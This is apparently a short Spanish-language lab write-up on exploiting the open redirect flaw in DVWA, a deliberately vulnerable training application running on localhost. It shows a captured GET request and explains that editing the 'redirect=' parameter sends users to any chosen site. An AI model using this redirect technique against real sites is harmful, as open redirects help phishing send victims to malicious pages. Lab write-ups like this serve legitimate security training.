 Open redirect vulnerability

DIFICULTAD: FACIL DVWA

The redirect page has no limitations, you can redirect to anywhere you want.

GET /DVWA/vulnerabilities/open_redirect/source/low.php?redirect=https://youtube.com?id=1 HTTP/1.1

Host: 127.0.0.1:85

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: close

Referer: http://127.0.0.1:85/DVWA/vulnerabilities/open_redirect/

Cookie: security=low; PHPSESSID=6v329g2qc4kitl036ff16ac5qn

Upgrade-Insecure-Requests: 1

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: same-origin

Sec-Fetch-User: ?1

De este get para redireccionar la url de este dominio a otro solo tendríamos que cambiar el parámetro “redirect=” a “redirect=https://WebPreferida.com” la url quedaría asi:

http://127.0.0.1:85/DVWA/vulnerabilities/open_redirect/source/medium.php?redirect=https://youtube.com?id=1